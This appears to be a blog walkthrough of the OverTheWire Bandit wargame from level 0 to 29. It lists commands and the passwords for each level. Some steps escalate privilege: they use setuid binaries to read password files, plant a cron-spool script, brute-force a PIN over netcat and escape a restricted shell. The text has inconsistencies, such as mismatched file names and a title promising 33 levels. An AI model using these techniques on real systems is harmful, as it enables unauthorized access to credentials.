Introduction
In this post, you will learn the walkthrough of the bandit hacking from level 0 to 33 and below is the video format of the post, check it out ????????
Video
Here is the bandit site: https://overthewire.org/wargames/bandit/
The objective is to find the password at every level.
Also Read: Information gathering using recon-ng full tutorial

Bandit Level 0
This is a very simple level just connect the site to ssh like this ????????
ssh bandit.labs.overthewire.org -p 2220 -l bandit0
password: bandit0
Bandit Level 0-1
The password for this level is stored in the readme file and we are using the cat file.
ls
cat readme
To go to the next level enter ssh bandit1@localhost
Password: boJ9jbbUNNfktd78OOpsqOltutMc3MY1

Bandit Level 1-2
For this level the password is stored in ‘-‘ So, we are just entering cat ./-
ls
cat ./-
ssh bandit2@localhost
Password: CV1DtqXWVFXTvM2F0k09SHz0YwRINYA9

Bandit Level 2-3
For this level the password is stored in a file so, we are using the string ”
ls
cat ‘spaces in this filename’
ssh bandit3@localhost
Password: UmHadQclWmgdLOKQ3YNgjWxGoRMb5luK


Bandit Level 3-4
For this level, the password is stored in .hidden file and the file is hidden
ls
cd inhere/
ls
ls -1a
cat .hidden
ssh bandit4@localhost
Password: pIwrPrtPN36QITSp3EQaw936yaFoFgAB

Bandit Level 4-5
For this level, the password is stored only in a readable format.
ls
ls -1a
cd inhere/
ls file ./*
cat ./-file07
ssh bandit5@localhost
Password: koReBOKuIDDepwhWk7jZC0RTdopnAYKh
Bandit Level 5-6
For this level, the password is stored in ????????
- human-readable
- 1033 bytes in size
- not executable
ls
cd inhere/
ls
find . -size 1033c
cat ./maybehere07/.file2
ssh bandit6@localhost
Password: DXjZPULLxYr17uwoI01bNLQbtFemEgo7


Bandit Level 6-7
The password for the next level is stored somewhere on the server and has all of the following properties:
- owned by user bandit7
- owned by group bandit6
- 33 bytes in size
find / -user bandit7 -group bandit6 -size 33c

cat /var/lib/dpkg/info/bandit7.password
ssh bandit7@localhost
Password: HKBPTKQnIay4Fw76bEy8PVxKEDQRKTzs
Bandit Level 7-8
The password for the next level is stored in the file data.txt next to the word millionth
ls
cat data.txt | grep millionth
ssh bandit8@localhost
Password: cvX2JJa4CFALtqS87jk27qwqGhBM9plV


Bandit Level 8 – 9
The password for the next level is stored in the file data.txt and is the only line of text that occurs only once
cat data.txt | sort | uniq -u
ssh bandit9@localhost
Password: UsvVyFSfZZWbi6wgC7dAFyFuR6jQQUhR

Bandit Level 9 – 10
The password for the next level is stored in the file data.txt in one of the few human-readable strings, preceded by several ‘=’ characters.
ls
strings data.txt | grep =
ssh bandit10@localhost
Password: truKLdjsbJ5g7yyJ2X2R0o3a5HQJFuLk
Bandit Level 10 – 11
The password for the next level is stored in the file data.txt, which contains base64 encoded data
ls
cat data.txt | base64 –decode
ssh bandit11@localhost
Password: IFukwKGsFW8MOq3IRFqrxE1hxTNEbUPR


Bandit Level 11 – 12
The password for the next level is stored in the file data.txt, where all lowercase (a-z) and uppercase (A-Z) letters have been rotated by 13 positions
ls
cat data.txt | tr a-zA-Z n-za-mN-ZA-M
ssh bandit12@localhost
Password: 5Te8Y4drgCRfCx8ugdwuEX8KFC6k2EUu
Bandit Level 12 – 13
The password for the next level is stored in the file data.txt, which is a hexdump of a file that has been repeatedly compressed. For this level it may be useful to create a directory under /tmp in which you can work using mkdir. For example: mkdir /tmp/myname123. Then copy the datafile using cp, and rename it using mv (read the manpages!)
ls
cat data.txt
mkdir /tmp/pavan
cp data.txt /tmp/pavan
cd /tmp/pavan
ls
file data.txt
xxd -r data.txt data1
file data1
mv data1 data2.gz
gzip -d data2.gz

file data2
mv data2 data3.bz2
bzip2 -d data3.bz2
file data3
mv data3 data4.gz
gzip -d data4.gz
file data4
tar -xvf data4

file data5.bin
tar -xvf data5.bin
file data6.bin
mv data6.bin data7.bz2
bzip2 -d data7.bz2
file data7
tar -xvf data7

file data8.bin
mv data8.bin data9.gz
gzip -d data9.gz
file data9
cat data9
ssh bandit13@localhost
Password: 8ZjyCRiBWFYkneahHwxCv3wb2a1ORpYL

Bandit Level 13 – 14
The password for the next level is stored in /etc/bandit_pass/bandit14 and can only be read by user bandit14. For this level, you don’t get the next password, but you get a private SSH key that can be used to log into the next level. Note: localhost is a hostname that refers to the machine you are working on
ls
ssh bandit14@localhost -i sshkey.private
Password: NO

Bandit Level 14 – 15
The password for the next level can be retrieved by submitting the password of the current level to port 30000 on localhost.
cat /etc/bandit_pass/bandit14
telnet localhost 30000
Paste the password in the escape characters, then you get the correct password
ssh bandit15@localhost
Password: BfMYroe26WYalil77FoDi9qh59eK5xNr

Bandit Level 15 – 16
The password for the next level can be retrieved by submitting the password of the current level to port 30001 on localhost using SSL encryption.
Helpful note: Getting “HEARTBEATING” and “Read R BLOCK”? Use -ign_eof and read the “CONNECTED COMMANDS” section in the manpage. Next to ‘R’ and ‘Q’, the ‘B’ command also works in this version of that command…
openssl s_client -connect localhost:30001 -ign_eof

Now, paste the previous level password
BfMYroe26WYalil77FoDi9qh59eK5xNr
Now, You will get the correct password

ssh bandit16@localhost
Password: cluFn7wTiGryunymYOu4RcffSxQluehd

Bandit Level 16 – 17
The credentials for the next level can be retrieved by submitting the password of the current level to a port on localhost in the range 31000 to 32000. First find out which of these ports have a server listening on them. Then find out which of those speak SSL and which don’t. There is only 1 server that will give the next credentials, the others will simply send back to you whatever you send to it.
nmap -A localhost -p 31000-32000

openssl s_client -connect localhost:31790
Now, enter the previous level password
cluFn7wTiGryunymYOu4RcffSxQluehd

Copy the RSA Private key
mkdir /tmp/techyrick_ssh
cd /tmp/techyrick_ssh
nano techyrick.private

Paste the RSA private key in nano techyrick.private, It will ask press enter once you enter you should paste the key.
Once paste ctrl +x and y
chmod 600 pavan.private
ssh bandit17@localhost -i pavan.private
Password: Not required

Bandit Level 17 – 18
There are 2 files in the homedirectory: passwords.old and passwords.new. The password for the next level is in passwords.new and is the only line that has been changed between passwords.old and passwords.new
NOTE: if you have solved this level and see ‘Byebye!’ when trying to log into bandit18, this is related to the next level, bandit19
ls
diff passwords.old passwords.new
ssh bandit18@localhost
Password: kfBf3eYk5BPBRzwjqutbbfE887SVc5Yd

Once you enter the password you will see connection to the localhost host closed which means we have cleared this round.
Bandit Level 18 – 19
The password for the next level is stored in a file readme in the homedirectory. Unfortunately, someone has modified .bashrc to log you out when you log in with SSH.
ssh -T bandit18@localhost
Once you enter this you will see a blank terminal and ther you enter
ls
cat readme
ctrl + c
ssh bandit19@localhost
Password: IueksS7Ubh8G3DCwVzrTd8rAVOwq3M5x


Bandit Level 19 – 20
To gain access to the next level, you should use the setuid binary in the homedirectory. Execute it without arguments to find out how to use it. The password for this level can be found in the usual place (/etc/bandit_pass), after you have used the setuid binary.
ls
./bandit20-do
./bandit20-do cat /etc/bandit_pass/bandit20
ssh bandit20@localhost
Password: GbKksEFF4yrVs6il55v6gwY5aVje5f0j
Bandit Level 20 – 21
There is a setuid binary in the homedirectory that does the following: it makes a connection to localhost on the port you specify as a commandline argument. It then reads a line of text from the connection and compares it to the password in the previous level (bandit20). If the password is correct, it will transmit the password for the next level (bandit21).
NOTE: Try connecting to your own network daemon to see if it works as you think
*For this level open two terminals and login to bandit level 20

On the left terminal enter ls
ls
./suconnect
Now on the right terminal enter
nc -lvp 4444
Now, on the left terminal enter
./suconnect 4444
Now, on the right terminal enter the previous level password, As soons as you enter you get the password on the left terminal.
ssh bandit21@localhost
Password: gE269g2h3mw3pwgrj0Ha9Uoqen1c9DGr

Bandit Level 21 – 22
A program is running automatically at regular intervals from cron, the time-based job scheduler. Look in /etc/cron.d/ for the configuration and see what command is being executed.
cd /etc/cron.d/
ls
cat cronjob_bandit22
Enter the below command
cat /usr/bin/cronjob_bandit22.sh
cat /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
ssh bandit22@localhost
Password: Yk7owGAcWjwMVRwrTesJEwB7WVOiILLI


Bandit Level 22 – 23
A program is running automatically at regular intervals from cron, the time-based job scheduler. Look in /etc/cron.d/ for the configuration and see what command is being executed.
cd /etc/cron.d/
ls
cat cronjob_bandit23
cat /usr/bin/cronjob_bandit23.sh
/usr/bin/cronjob_bandit23.sh
echo I am user bandit23 | md5sum | cut -d ‘ ‘ -f 1
cat /tmp/8ca319486bfbbc3663ea0fbe81326349
ssh bandit23@localhost
Password: jc1udXuA1tiHqjIsL8yaapX5XIAI6i0n
Bandit Level 23 – 24
A program is running automatically at regular intervals from cron, the time-based job scheduler. Look in /etc/cron.d/ for the configuration and see what command is being executed.
cd /etc/cron.d/
ls -la
cat cronjob_bandit24
cat /usr/bin/cronjob_bandit24.sh

mkdir /tmp/Ignite123
cd /tmp/Ignite123
nano bandit24.sh

Press continue and enter the below code in the nano editor
!/bin/bash
cat /etc/bandit_pass/bandit24 >> /tmp/Ignite123/level24


chmod 777 bandit24.sh
cp bandit24.sh /var/spool/bandit24/
chmod 777 /tmp/Ignite123
ls
cat level24
echo I am user bandit24 | md5sum | cut -d ‘ ‘ -f 1
cat /tmp/ee4ee1703b083edac9f8183e4ae70293
ssh bandit24@localhost
Password: UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ


Bandit Level 24 – 25
A daemon is listening on port 30002 and will give you the password for bandit25 if given the password for bandit24 and a secret numeric 4-digit pincode. There is no way to retrieve the pincode except by going through all of the 10000 combinations, called brute-forcing.
nc localhost 30002
mkdir /tmp/pavan2
cd /tmp/pavan2
nano bruteforcer.sh

Inside the nano edito enter
#!/bin/bash
passwd=”UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ”
for i in {8000..8999}
do echo $passwd’ ‘$i >> output.txt
done

chmod 777 bruteforcer.sh
./bruteforcer.sh
cat output.txt | nc localhost 30002 >> result.txt
sort result.txt | uniq -u
ssh bandit25@localhost
Password: uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG
Bandit Level 25 – 26
Logging in to bandit26 from bandit25 should be fairly easy… The shell for user bandit26 is not /bin/bash, but something else. Find out what it is, how it works and how to break out of it.
ls
ssh bandit26@localhost -i bandit26.sshkey
cat /etc/passwd | grep bandit26
cat /usr/bin/showtext
:set shell=/bin/bash
:sh
Password: Not required

Bandit Levle 26 – 27
Good job getting a shell! Now hurry and grab the password for bandit27!
ls
./bandit27-do
Enter the whoami command
./bandit27-do whoami
./bandit27-do cat /etc/bandit_pass/bandit27
ssh bandit27@localhost
Password: 3ba3118a22e93127a4ed485be72ef5ea

Bandit Level 27 – 28
There is a git repository at ssh://bandit27-git@localhost/home/bandit27-git/repo. The password for the user bandit27-git is the same as for the user bandit27.
mkdir /tmp/techyrick4
cd /tmp/techyrick4
git clone ssh://bandit27-git@localhost/home/bandit27-git/repo
Git clone password: 3ba3118a22e93127a4ed485be72ef5ea
ls
cd repo
ls
cat README
ssh bandit28@localhost
Password: 0ef186ac70e04ea33b4c1853d2526fa2
Bandit Level 28 – 29
There is a git repository at ssh://bandit28-git@localhost/home/bandit28-git/repo. The password for the user bandit28-git is the same as for the user bandit28.
Clone the repository and find the password for the next level.
mkdir /tmp/techyrick5
cd /tmp/techyrick5
git clone ssh://bandit28-git@localhost/home/bandit28-git/repo
ls
cd repo/
ls
cat README.md

git log
git show

ssh bandit29@localhost
Password: bbc96594b4e001778eee9975372716b2
Bandit Levle 29 – 30
